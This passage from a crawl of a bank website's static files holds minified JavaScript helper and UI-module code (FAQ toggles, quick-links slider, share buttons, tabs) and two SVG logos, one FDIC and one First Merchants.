i?i.call(e):(e=c(e),t={},n("next"),n("throw"),n("return"),t[Symbol.asyncIterator]=function(){return this},t);function n(i){t[i]=e[i]&&function(t){return new Promise(function(n,s){(function(e,t,i,n){Promise.resolve(n).then(function(t){e({value:t,done:i})},t)})(n,s,(t=e[i](t)).done,t.value)})}}},y=function(e,t){return Object.defineProperty?Object.defineProperty(e,"raw",{value:t}):e.raw=t,e},w=function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var i in e)Object.hasOwnProperty.call(e,i)&&(t[i]=e[i]);return t.default=e,t},_=function(e){return e&&e.__esModule?e:{default:e}},E=function(e,t){if(!t.has(e))throw new TypeError("attempted to get private field on non-instance");return t.get(e)},x=function(e,t,i){if(!t.has(e))throw new TypeError("attempted to set private field on non-instance");return t.set(e,i),i},e("__extends",i),e("__assign",n),e("__rest",s),e("__decorate",a),e("__param",r),e("__metadata",o),e("__awaiter",l),e("__generator",d),e("__exportStar",u),e("__createBinding",S),e("__values",c),e("__read",p),e("__spread",f),e("__spreadArrays",h),e("__await",m),e("__asyncGenerator",v),e("__asyncDelegator",g),e("__asyncValues",b),e("__makeTemplateObject",y),e("__importStar",w),e("__importDefault",_),e("__classPrivateFieldGet",E),e("__classPrivateFieldSet",x)})}).call(this)}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}]},{},[16]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.firstmerchants.com/images/default-source/fdic/fdic-digital-logo.svg?sfvrsn=45d488f9_1
body_size: -1146
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg id="Layer_1" viewBox="0 0 37.830002 15.88" version="1.1" width="37.830002" height="15.88" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg">
  <defs id="defs1">
    <style id="style1">
      .cls-1 {
        fill: #003256;
      }

      .cls-2, .cls-3 {
        fill: none;
      }

      .cls-3 {
        clip-path: url(#clippath);
      }

      .cls-4 {
        fill: #231f20;
      }
    </style>
  </defs>
  <path class="cls-1" d="m 34.071372,3.7664987 c 1.283849,0 2.518319,0.5748867 3.278752,1.6453653 V 0.75329975 C 36.244039,0.27753149 35.137954,0 33.933111,0 31.90858,0 29.874174,0.91188917 28.46194,2.4184887 c -1.37273,1.4669521 -2.113412,3.4294962 -2.113412,5.471335 0,2.2202523 0.730806,4.1629723 2.310927,5.6497483 1.49124,1.407481 3.397262,2.200428 5.402041,2.200428 1.16534,0 2.054158,-0.297355 3.298504,-0.693829 v -4.658564 c -0.780185,0.97136 -2.004779,1.585894 -3.219498,1.585894 -2.330679,0 -3.891049,-1.704836 -3.891049,-4.0638536 0,-2.3590177 1.540618,-4.1431487 3.831795,-4.1431487 M 22.111827,15.353438 h 3.733037 V 0.39647355 h -3.733037 z m -8.562284,-3.29073 h -0.83944 V 3.687204 h 0.878943 c 2.409685,0 4.09844,1.5065995 4.09844,4.182796 0,2.914081 -1.906022,4.182796 -4.137943,4.182796 M 14.260597,0.39647355 H 8.9573143 V 15.353438 h 5.3032827 c 3.989807,0 7.308063,-3.270907 7.308063,-7.4735262 0,-4.2026196 -3.298504,-7.48343825 -7.308063,-7.48343825 M 0,15.343526 H 3.7330373 V 9.4757179 H 7.8314777 V 6.1849874 H 3.7330373 V 3.687204 h 4.523098 V 0.39647355 H 0 V 15.353438 Z" id="path1" style="fill:#ffffff;fill-opacity:1;stroke-width:0.989379" />
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.firstmerchants.com/images/default-source/icons/fmbr-icons/fmb_logo_footer.svg?sfvrsn=495e2acb_2
body_size: 1366
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Logos" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 211.68 76.13">
  <defs>
    <style>
      .cls-1 {
        fill: #fff;
      }

      .cls-2 {
        fill: #d2922a;
      }
    </style>
  </defs>
  <g>
    <path class="cls-1" d="M56.76,57.15h-2.74l.05-.35c.31-.16.64-.24.95-.29l1.35-7.12c-.32-.07-.62-.18-.83-.3l.08-.35h2.74l-.06.35c-.24.14-.58.24-.88.3l-.59,3.13h3.39l.61-3.13c-.29-.08-.54-.16-.77-.3l.08-.35h2.74l-.06.35c-.29.16-.63.24-.94.3l-1.36,7.12c.31.06.62.17.82.29l-.05.35h-2.74l.05-.35c.27-.13.57-.23.88-.29l.64-3.36h-3.41l-.63,3.36c.26.06.53.16.75.29l-.05.35Z" />
    <path class="cls-1" d="M66.25,56.08c-.26.6-.99,1.21-1.95,1.21-1.19,0-1.86-.82-1.86-2.15,0-2.28,1.19-4.14,3.01-4.14.69,0,1.27.41,1.27,1.16,0,1.14-.95,1.79-3.22,1.98-.05.26-.08.53-.08.77,0,.96.45,1.63,1.3,1.63.56,0,1.08-.43,1.36-.7l.17.23ZM63.57,53.63c1.39-.05,2.22-.56,2.22-1.42,0-.34-.14-.68-.67-.68-.62,0-1.17.56-1.55,2.1Z" />
    <path class="cls-1" d="M68.8,48.96l-.77-.11v-.3c.4-.19,1.14-.42,1.6-.43l.22.13-1.49,8.24h.79v.3c-.29.25-.74.43-1.12.43-.41,0-.61-.24-.61-.52,0-.32.05-.61.12-.97l1.27-6.77Z" />
    <path class="cls-1" d="M70.96,58.91c.25.05.52.16.76.3v.35h-1.7l-.1-.11,1.47-7.6-.66-.11v-.3c.48-.22,1.04-.43,1.49-.43l.22.14-.44,2.11h.04c.51-1.27,1.24-2.26,2.18-2.26.64,0,1.18.55,1.18,1.66,0,2.47-1.41,4.64-3.16,4.64-.5,0-.63-.07-.93-.24l-.36,1.85ZM71.85,54.24l-.42,2.27c.21.19.37.28.85.28,1.15,0,2.11-2.08,2.11-3.83,0-.76-.25-1.2-.67-1.2-.82,0-1.55,1.63-1.87,2.49Z" />
    <path class="cls-1" d="M76.53,51.74v-.3c.43-.19,1.16-.43,1.55-.43l.19.14-1.02,5.34h.8v.3c-.3.25-.74.43-1.12.43-.42,0-.58-.24-.58-.52,0-.32.05-.61.12-.97l.76-3.88-.69-.12ZM78.02,48.4c.4,0,.65.25.65.67,0,.4-.25.64-.65.64-.37,0-.63-.24-.63-.64,0-.42.26-.67.63-.67Z" />
    <path class="cls-1" d="M82.94,53.73c.1-.49.19-.91.19-1.32,0-.37-.15-.66-.48-.66-.79,0-1.64,1.62-1.95,2.34l-.57,3.06h-.91l.95-5.31-.66-.11.02-.3c.4-.23,1.05-.43,1.47-.43l.22.14-.41,2.13h.05c.56-1.27,1.42-2.27,2.31-2.27.59,0,.88.48.88,1.12,0,.35-.09.95-.18,1.41l-.62,2.97h.8v.3c-.29.25-.74.43-1.12.43-.41,0-.55-.24-.55-.46,0-.3.09-.67.16-1.04l.39-1.99Z" />
    <path class="cls-1" d="M89.12,51.46c.27-.25.89-.52,1.35-.66.09.16.13.68-.09,1.01l-1.11-.08c.04.14.1.34.1.55,0,1.27-1.03,2.22-2.28,2.22-.25,0-.37,0-.55-.05-.13.16-.43.38-.43.64,0,.8,3.24.35,3.24,2.16,0,1.49-1.68,2.45-3.33,2.45-1.32,0-1.88-.67-1.88-1.41,0-.89.79-1.55,1.62-2.05-.22-.13-.37-.36-.37-.62,0-.49.68-1.1.88-1.26-.33-.11-.79-.52-.79-1.2,0-1.25,1.03-2.15,2.28-2.15.69,0,1.12.23,1.36.46ZM88.37,57.61c0-.96-1.62-.96-2.39-1.26-.67.54-.89,1.16-.89,1.68,0,.71.55,1.15,1.42,1.15s1.86-.58,1.86-1.57ZM86.35,53.13c0,.61.43.89.83.89.85,0,1.25-.74,1.25-1.54,0-.59-.25-1-.77-1-.83,0-1.32.74-1.32,1.65Z" />
    <path class="cls-1" d="M93.59,51.85l-.69-.1v-.3c.15-.12.71-.44,1.12-.44.3,0,.42.19.49.46l.9,4.2.03.72h.02l.25-.71c.37-.91.81-2.19,1.04-3.09-.01-.35-.15-1.25-.21-1.44.21-.1.44-.14.66-.14s.41.05.57.14c-.44,1.97-1.26,3.97-2.19,6-.78,1.68-1.5,2.51-2.49,2.51-.22,0-.4-.07-.62-.19-.03-.36.18-.95.56-1.18l.88.5c.22-.16.64-.6.95-1.65l-1.28-5.31Z" />
    <path class="cls-1" d="M100.82,51c1.11,0,1.7.79,1.7,2.28,0,2.11-1.14,4.01-2.81,4.01-1.1,0-1.82-.8-1.82-2.38,0-1.69.96-3.91,2.93-3.91ZM98.86,55.18c0,.94.41,1.6,1.04,1.6,1.01,0,1.62-1.87,1.62-3.67,0-.94-.29-1.57-.92-1.57-1.41,0-1.74,2.25-1.74,3.65Z" />
    <path class="cls-1" d="M108.22,56.49v.3c-.29.25-.74.43-1.12.43-.42,0-.58-.24-.58-.46,0-.29.05-1,.29-1.97h-.04c-.37.89-1.12,2.5-2.35,2.5-.51,0-.9-.42-.9-1.13s.44-2.94.71-4.32l-.66-.11v-.3c.46-.19,1.09-.4,1.49-.43l.24.14c-.23,1.19-.49,2.23-.68,3.42-.06.38-.17.86-.17,1.42,0,.34.19.56.41.56.97,0,1.87-2.1,2.08-2.7l.48-2.7h.9l-.89,5.34h.8Z" />
    <path class="cls-1" d="M112.48,58.91c.25.05.52.16.76.3v.35h-1.7l-.1-.11,1.47-7.6-.66-.11v-.3c.48-.22,1.04-.43,1.49-.43l.22.14-.44,2.11h.04c.51-1.27,1.24-2.26,2.18-2.26.64,0,1.18.55,1.18,1.66,0,2.47-1.41,4.64-3.16,4.64-.5,0-.63-.07-.93-.24l-.36,1.85ZM113.36,54.24l-.42,2.27c.21.19.37.28.85.28,1.15,0,2.11-2.08,2.11-3.83,0-.76-.25-1.2-.67-1.2-.82,0-1.55,1.63-1.87,2.49Z" />
    <path class="cls-1" d="M120.59,51.88c-.37.16-.9.82-1.25,1.92l-.65,3.35h-.93l1.01-5.31-.66-.11v-.3c.49-.25,1.06-.38,1.49-.43l.22.14-.3,1.6h.04c.42-1.04,1.06-1.74,1.74-1.74.18,0,.38.04.55.14,0,.3-.19.98-.4,1.22l-.85-.49Z" />
    <path class="cls-1" d="M124.82,51c1.11,0,1.7.79,1.7,2.28,0,2.11-1.14,4.01-2.81,4.01-1.1,0-1.82-.8-1.82-2.38,0-1.69.96-3.91,2.93-3.91ZM122.87,55.18c0,.94.41,1.6,1.04,1.6,1.01,0,1.62-1.87,1.62-3.67,0-.94-.29-1.57-.92-1.57-1.41,0-1.74,2.25-1.74,3.65Z" />
    <path class="cls-1" d="M127.84,52.75c0-1.14.84-1.74,2.02-1.74.38,0,.88.05,1.3.31-.01.35-.24.98-.5,1.13l-.8-.91c-.59,0-1.07.23-1.07.92,0,1.24,1.89,1.32,1.89,3.03,0,1.15-1.03,1.81-2.24,1.81-.59,0-1.14-.16-1.42-.36.08-.42.13-.82.44-1.15l.97,1c.59,0,1.25-.32,1.25-1.04,0-1.14-1.86-1.29-1.86-2.99Z" />
    <path class="cls-1" d="M132.52,58.91c.25.05.52.16.76.3v.35h-1.7l-.1-.11,1.47-7.6-.66-.11v-.3c.48-.22,1.04-.43,1.49-.43l.22.14-.44,2.11h.04c.51-1.27,1.24-2.26,2.18-2.26.64,0,1.18.55,1.18,1.66,0,2.47-1.4,4.64-3.16,4.64-.5,0-.63-.07-.93-.24l-.36,1.85ZM133.4,54.24l-.42,2.27c.21.19.37.28.85.28,1.15,0,2.11-2.08,2.11-3.83,0-.76-.25-1.2-.67-1.2-.82,0-1.55,1.63-1.87,2.49Z" />
    <path class="cls-1" d="M141.57,56.08c-.26.6-.99,1.21-1.95,1.21-1.19,0-1.86-.82-1.86-2.15,0-2.28,1.19-4.14,3.01-4.14.69,0,1.26.41,1.26,1.16,0,1.14-.95,1.79-3.22,1.98-.05.26-.08.53-.08.77,0,.96.45,1.63,1.3,1.63.56,0,1.08-.43,1.36-.7l.17.23ZM138.89,53.63c1.39-.05,2.22-.56,2.22-1.42,0-.34-.14-.68-.67-.68-.62,0-1.17.56-1.55,2.1Z" />
    <path class="cls-1" d="M145.53,51.88c-.37.16-.9.82-1.25,1.92l-.65,3.35h-.93l1.01-5.31-.66-.11v-.3c.49-.25,1.06-.38,1.49-.43l.22.14-.3,1.6h.04c.42-1.04,1.06-1.74,1.74-1.74.18,0,.38.04.55.14,0,.3-.19.98-.4,1.22l-.85-.49Z" />
  </g>
  <g>
    <polygon class="cls-1" points="54.49 41.68 57.09 41.68 57.09 34.86 62.17 34.86 62.17 32.56 57.09 32.56 57.09 27.52 63.16 27.52 63.16 25.1 54.49 25.1 54.49 41.68" />
    <path class="cls-1" d="M73.36,29.81c-.48.32-.83.69-1.06,1.14h-.13l-.39-1.37h-1.9v12.1h2.61v-6.77c0-.99.22-1.77.65-2.33.43-.56,1.02-.84,1.77-.84.35,0,.57.02.68.07v-2.39c-.16-.05-.38-.07-.68-.07-.56,0-1.07.16-1.55.47Z" />
    <path class="cls-1" d="M83.25,35.81c-.41-.27-.95-.58-1.63-.92-.78-.39-1.35-.74-1.71-1.04-.36-.3-.53-.71-.53-1.23,0-.41.12-.75.36-1.02.24-.27.56-.4.96-.4.9,0,1.43.64,1.59,1.92h2.34c-.07-1.09-.43-1.99-1.09-2.7-.66-.71-1.62-1.07-2.87-1.07-1.11,0-2.01.31-2.71.92-.69.62-1.04,1.37-1.04,2.27,0,.71.15,1.31.44,1.79.3.48.65.86,1.07,1.15.42.28.96.6,1.64.95.76.38,1.32.72,1.68,1.03.36.31.53.72.53,1.24,0,.41-.13.74-.38.98-.25.24-.61.37-1.08.37-.54,0-.96-.18-1.26-.53-.3-.36-.48-.85-.53-1.48h-2.34c.09,1.11.48,2.03,1.19,2.77.7.74,1.7,1.11,2.98,1.11,1.2,0,2.14-.3,2.84-.9.69-.6,1.04-1.37,1.04-2.32,0-.71-.15-1.3-.44-1.78-.3-.47-.65-.84-1.06-1.11Z" />
    <polygon class="cls-1" points="107.08 37.72 102.47 25.1 99.73 25.1 99.73 41.68 102.34 41.68 102.34 31.26 106.17 41.68 107.91 41.68 111.77 31.16 111.77 41.68 114.37 41.68 114.37 25.1 111.69 25.1 107.08 37.72" />
    <path class="cls-1" d="M123.94,30.12c-.72-.52-1.56-.78-2.51-.78s-1.78.27-2.53.81c-.75.54-1.33,1.28-1.76,2.24-.43.96-.64,2.05-.64,3.28s.21,2.25.64,3.2c.43.95,1.02,1.69,1.77,2.24.76.54,1.59.82,2.51.82,1.13,0,2.08-.34,2.84-1.01.76-.67,1.29-1.52,1.59-2.55h-2.37c-.19.47-.46.84-.79,1.1-.34.26-.75.39-1.24.39-.64,0-1.18-.3-1.62-.89-.43-.59-.7-1.41-.81-2.45h7.03c.09-.39.13-.77.13-1.14,0-1.15-.2-2.19-.59-3.1-.39-.92-.95-1.63-1.67-2.16ZM119,34.76c.1-1.07.38-1.91.82-2.52s.97-.91,1.58-.91c.68,0,1.22.31,1.63.94.41.62.65,1.46.72,2.5h-4.74Z" />
    <path class="cls-1" d="M131.68,29.81c-.48.32-.83.69-1.06,1.14h-.13l-.39-1.37h-1.9v12.1h2.61v-6.77c0-.99.22-1.77.65-2.33.43-.56,1.02-.84,1.77-.84.35,0,.57.02.68.07v-2.39c-.16-.05-.38-.07-.68-.07-.56,0-1.07.16-1.55.47Z" />
    <path class="cls-1" d="M139.9,31.4c.57,0,1.05.25,1.42.75.37.5.64,1.11.79,1.84h2.45c-.19-1.28-.68-2.37-1.47-3.28-.79-.91-1.85-1.36-3.19-1.36-.94,0-1.78.27-2.54.81-.76.54-1.35,1.28-1.77,2.23-.43.95-.64,2.03-.64,3.24s.21,2.3.64,3.26c.43.96,1.02,1.7,1.77,2.24.76.54,1.6.81,2.54.81,1.34,0,2.4-.45,3.19-1.36.79-.91,1.28-2,1.47-3.28h-2.45c-.16.74-.42,1.35-.79,1.84-.37.48-.85.72-1.42.72-.69,0-1.26-.38-1.71-1.14-.44-.76-.66-1.78-.66-3.08s.22-2.3.66-3.07c.44-.77,1.01-1.15,1.71-1.15Z" />
    <path class="cls-1" d="M154.1,29.96c-.59-.41-1.27-.62-2.03-.62-.66,0-1.23.15-1.71.45-.48.3-.82.66-1.03,1.09h-.13v-5.78h-2.61v16.58h2.61v-7.32c0-.92.19-1.63.56-2.13.37-.51.9-.76,1.58-.76.64,0,1.15.26,1.51.77.36.51.55,1.22.55,2.12v7.32h2.58v-7.48c0-.95-.17-1.79-.49-2.52-.33-.73-.79-1.31-1.38-1.72Z" />
    <path class="cls-1" d="M176.35,29.96c-.59-.41-1.28-.62-2.06-.62-.73,0-1.35.15-1.86.45-.51.3-.9.69-1.16,1.16h-.13l-.39-1.37h-1.9v12.1h2.61v-7.32c0-.92.19-1.63.56-2.13.37-.51.9-.76,1.58-.76.64,0,1.15.26,1.51.77.36.51.55,1.22.55,2.12v7.32h2.58v-7.48c0-.95-.17-1.79-.5-2.52-.33-.73-.79-1.31-1.38-1.72Z" />
    <path class="cls-1" d="M194.66,36.92c-.3-.47-.65-.84-1.06-1.11-.41-.27-.95-.58-1.63-.92-.78-.39-1.35-.74-1.71-1.04-.36-.3-.53-.71-.53-1.23,0-.41.12-.75.36-1.02.24-.27.56-.4.96-.4.9,0,1.43.64,1.59,1.92h2.34c-.07-1.09-.43-1.99-1.09-2.7-.66-.71-1.62-1.07-2.87-1.07-1.11,0-2.01.31-2.71.92-.69.62-1.04,1.37-1.04,2.27,0,.71.15,1.31.44,1.79.3.48.65.86,1.07,1.15.42.28.96.6,1.64.95.76.38,1.32.72,1.68,1.03.36.31.53.72.53,1.24,0,.41-.13.74-.38.98-.25.24-.61.37-1.08.37-.54,0-.96-.18-1.26-.53-.3-.36-.48-.85-.53-1.48h-2.34c.09,1.11.48,2.03,1.19,2.77.7.74,1.7,1.11,2.98,1.11,1.2,0,2.14-.3,2.84-.9.69-.6,1.04-1.37,1.04-2.32,0-.71-.15-1.3-.44-1.78Z" />
    <path class="cls-1" d="M183.71,26.62h-2.58v2.87l-.09.09h-1.55v2.01h1.64v6.28c0,1.25.32,2.23.96,2.96.64.73,1.47,1.09,2.47,1.09.5,0,.93-.07,1.28-.21v-2.06c-.19.06-.41.09-.65.09-.99,0-1.48-.73-1.48-2.18v-5.97h2.14v-2.01h-2.14v-2.96Z" />
    <g>
      <rect class="cls-1" x="64.98" y="29.58" width="2.61" height="12.1" />
      <rect class="cls-1" x="64.98" y="25.1" width="2.61" height="2.42" />
    </g>
    <path class="cls-1" d="M162.44,29.34c-1.63,0-3.96.72-3.96,3.91h2.37c0-1.06.39-1.82,1.72-1.82,1.26,0,1.62.81,1.62,2.43,0,.53,0,.52,0,.52,0,0-1.09,0-1.61.08-.48.07-1.4.23-2.16.56-.76.33-1.35.8-1.78,1.4-.43.6-.65,1.29-.65,2.06,0,.65.16,1.23.47,1.75.31.52.73.93,1.25,1.23.52.3,1.08.45,1.67.45.69,0,1.27-.15,1.73-.44.46-.29.82-.69,1.08-1.2h.13l.42,1.4h1.88v-7.74c0-1.39-.24-2.34-.89-3.23-.71-.96-1.89-1.36-3.27-1.36ZM164.18,37.3c0,.77-.2,1.41-.61,1.91-.41.5-.92.75-1.52.75-.49,0-.88-.16-1.19-.47-.3-.32-.46-.71-.46-1.18,0-.63.26-1.14.78-1.53.52-.39,1.17-.55,1.68-.64s1.31-.08,1.31-.08v1.25Z" />
    <path class="cls-1" d="M89.94,26.62h-2.58v2.87l-.09.09h-1.55v2.01h1.64v6.28c0,1.25.32,2.23.96,2.96.64.73,1.47,1.09,2.47,1.09.5,0,.93-.07,1.28-.21v-2.06c-.19.06-.41.09-.65.09-.99,0-1.48-.73-1.48-2.18v-5.97h2.14v-2.01h-2.14v-2.96Z" />
    <polygon class="cls-1" points="54.49 41.68 57.09 41.68 57.09 34.86 62.17 34.86 62.17 32.56 57.09 32.56 57.09 27.52 63.16 27.52 63.16 25.1 54.49 25.1 54.49 41.68" />
  </g>
  <g>
    <polygon class="cls-2" points="25.25 26.08 16.58 29.24 16.58 44.94 25.25 48.09 25.25 26.08" />
    <polygon class="cls-2" points="31.06 23.96 26.73 25.54 26.73 48.63 31.06 50.21 35.4 48.63 35.4 25.54 31.06 23.96" />
    <polygon class="cls-2" points="36.87 26.08 36.87 48.09 45.55 44.94 45.55 29.24 36.87 26.08" />
    <polygon class="cls-2" points="16.58 21.85 16.58 27.67 31.06 22.39 45.55 27.67 45.55 21.85 31.06 16.58 16.58 21.85" />
  </g>
</svg>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.firstmerchants.com/design-system/assets/toolkit/scripts/st.js?cb=af9f9c83-051b-4deb-a2ab-6743e4567a50
body_size: 22397
content:
!function e(t,n,o){function r(a,s){if(!n[a]){if(!t[a]){var l="function"==typeof require&&require;if(!s&&l)return l(a,!0);if(i)return i(a,!0);var c=new Error("Cannot find module '"+a+"'");throw c.code="MODULE_NOT_FOUND",c}var u=n[a]={exports:{}};t[a][0].call(u.exports,function(e){return r(t[a][1][e]||e)},u,u.exports,e,t,n,o)}return n[a].exports}for(var i="function"==typeof require&&require,a=0;a<o.length;a++)r(o[a]);return r}({1:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.BankCore=void 0;e("./../config");var o=e("./Modules/MobileQuickLinks"),r=e("./maps/Locations"),i=e("./wcag/TextSizer"),a=e("./Modules/ThreeColFlexLayout"),s=e("./Modules/SharePage"),l=e("./Modules/Faq"),c=(e("./ux/FluentUI"),e("./ux/MaterialDesign"),e("./Modules/Tabs"));function u(e){return u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},u(e)}function d(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,f(o.key),o)}}function f(e){var t=function(e,t){if("object"!=u(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var o=n.call(e,t||"default");if("object"!=u(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==u(t)?t:t+""}n.BankCore=function(){return e=function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)},n=[{key:"main",value:function(){(new o.MobileQuickLinks).main(),a.ThreeColFlexLayout.main(),s.SharePage.main(),l.Faq.main(),c.Tabs.main(),this.exposeGlobalVariables(),this.setUxStyle(),($(".text-size-increase").length||$(".text-size-decrease").length)&&i.TextSizer.main()}},{key:"exposeGlobalVariables",value:function(){window.CreateLocationsMap=r.Locations.displayLocations}},{key:"setUxStyle",value:function(){}}],(t=null)&&d(e.prototype,t),n&&d(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,t,n}()},{"./../config":37,"./Modules/Faq":2,"./Modules/MobileQuickLinks":3,"./Modules/SharePage":4,"./Modules/Tabs":5,"./Modules/ThreeColFlexLayout":6,"./maps/Locations":8,"./ux/FluentUI":11,"./ux/MaterialDesign":12,"./wcag/TextSizer":13}],2:[function(e,t,n){"use strict";function o(e){return o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o(e)}function r(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,i(o.key),o)}}function i(e){var t=function(e,t){if("object"!=o(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==o(t)?t:t+""}Object.defineProperty(n,"__esModule",{value:!0}),n.Faq=void 0;n.Faq=function(){return e=function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)},n=[{key:"main",value:function(){var e=$(".faq-item");e.length&&e.on("click",function(){$(this).find(".faq-content").slideToggle(350),$(this).toggleClass("active")})}}],(t=null)&&r(e.prototype,t),n&&r(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,t,n}()},{}],3:[function(e,t,n){"use strict";function o(e){return o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o(e)}function r(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,i(o.key),o)}}function i(e){var t=function(e,t){if("object"!=o(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==o(t)?t:t+""}Object.defineProperty(n,"__esModule",{value:!0}),n.MobileQuickLinks=void 0;n.MobileQuickLinks=function(){return e=function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.breakpoint=900,this.wrapper=$(".quick-links"),this.links=[],this.sliderValue=0,this.widths={boxWidth:0,itemWidth:0}},(t=[{key:"main",value:function(){var e=this;this.wrapper.length&&(this.links=this.wrapper.find(".quick-link"),this.setUpContainer(),$(".quick-link-next").on("click",function(){e.move("next")}),$(".quick-link-prev").on("click",function(){e.move("prev")}))}},{key:"setUpContainer",value:function(){var e=this.links.length;this.widths.boxWidth=100*e,this.widths.itemWidth=100/e,$(".links-row").css("width",this.widths.boxWidth+"%"),this.links.css("width",this.widths.itemWidth+"%")}},{key:"move",value:function(e){"next"==e?this.sliderValue-=this.widths.itemWidth:this.sliderValue+=this.widths.itemWidth,this.sliderValue>0&&(this.sliderValue=0),this.sliderValue<-80&&(this.sliderValue=-80),$(".links-row").css("transform","translateX(".concat(this.sliderValue,"%)"))}}])&&r(e.prototype,t),n&&r(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,t,n}()},{}],4:[function(e,t,n){"use strict";function o(e){return o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o(e)}function r(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,i(o.key),o)}}function i(e){var t=function(e,t){if("object"!=o(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==o(t)?t:t+""}Object.defineProperty(n,"__esModule",{value:!0}),n.SharePage=void 0;n.SharePage=function(){return e=function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)},n=[{key:"main",value:function(){if($(".share-page").length){var e=$(".share-facebook"),t=$(".share-linkedin"),n=$(".share-twitter"),o=encodeURIComponent(window.location.href);e.attr("href","https://www.facebook.com/sharer/sharer.php?u=".concat(o)),t.attr("href","https://www.linkedin.com/shareArticle?mini=true&url=".concat(o)),n.attr("href","https://twitter.com/intent/tweet?url=".concat(o))}}}],(t=null)&&r(e.prototype,t),n&&r(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,t,n}()},{}],5:[function(e,t,n){"use strict";function o(e){return o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o(e)}function r(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,i(o.key),o)}}function i(e){var t=function(e,t){if("object"!=o(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==o(t)?t:t+""}Object.defineProperty(n,"__esModule",{value:!0}),n.Tabs=void 0;n.Tabs=function(){return e=function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)},n=[{key:"main",value:function(){var e=document.querySelectorAll(".tab-callout");if(e.length){this.initTabs(e);var t=location.href.replace(location.search,"")+"_openedTab";if(sessionStorage.getItem(t)){var n=sessionStorage.getItem(t);document.querySelector("#"+n).click()}else e[0].querySelector(".nav-link").click()}}},{key:"initTabs",value:function(e){Array.from(e).forEach(function(e){e.querySelectorAll(".nav-link").forEach(function(t,n){var o=e.querySelectorAll(".tab-item")[n],r=t.getAttribute("id");o.setAttribute("data-id",r),t.addEventListener("click",function(t){t.preventDefault(),e.querySelectorAll(".active").forEach(function(e){e.classList.remove("active")});var n=t.target,o=n.getAttribute("id"),r=location.href.replace(location.search,"")+"_openedTab";sessionStorage.setItem(r,o);var i=e.querySelector('.tab-item[data-id="'.concat(o,'"]'));n.classList.add("active"),i.classList.add("active")})})})}}],(t=null)&&r(e.prototype,t),n&&r(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,t,n}()},{}],6:[function(e,t,n){"use strict";function o(e){return o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof 